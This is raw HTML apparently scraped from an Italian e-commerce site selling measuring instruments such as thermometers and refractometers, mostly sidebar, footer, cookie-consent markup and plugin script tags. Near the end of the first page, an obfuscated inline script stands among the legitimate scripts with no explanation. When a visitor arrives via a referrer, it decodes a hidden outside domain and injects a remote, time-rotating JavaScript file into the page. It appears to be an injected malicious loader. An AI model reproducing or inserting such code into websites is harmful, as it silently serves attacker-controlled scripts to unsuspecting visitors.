<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/rifrattometro-elettronico\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800696696","consent_time":"1769160696","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L2NhdGVnb3JpYS9yaWZyYXR0b21ldHJpLz9wcm9kdWN0cy1wZXItcGFnZT0xMi8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/categoria/rifrattometri/?products-per-page=12
body_size: 13931
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Rifrattometri &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed ErrepiStrumenti &raquo; Rifrattometri Categoria" href="https://www.errepistrumenti.it/categoria/rifrattometri/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return 